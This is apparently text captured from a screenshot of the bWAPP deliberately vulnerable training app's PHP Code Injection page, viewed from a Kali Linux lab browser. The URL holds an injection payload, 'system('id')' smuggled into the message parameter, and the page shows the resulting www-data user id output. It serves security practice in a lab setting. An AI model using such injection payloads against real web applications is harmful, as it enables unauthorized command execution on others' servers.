 192.168.43.14/bWAPP/phpi.php?message=exploit;system('id');
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha... Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v1.9+ ---------
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
exploituid=33(www-data) gid=33(www-data) groups=33(www-data)